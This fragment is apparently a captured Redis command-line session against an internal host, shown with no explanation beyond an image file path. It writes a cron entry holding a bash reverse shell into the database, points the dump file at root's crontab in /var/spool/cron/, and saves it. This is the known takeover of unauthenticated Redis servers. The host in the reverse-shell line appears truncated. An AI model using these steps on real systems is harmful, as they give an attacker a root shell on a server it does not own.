 10.200.43.5:6379> set x "\n* * * * * bash -i >& /dev/tcp/8 /8888 0>&1\n"
OK
10.200.43.5:6379> config set dir /var/spool/cron/
OK
10.200.43.5:6379> config set dbfilename root
OK
10.200.43.5:6379> save
OK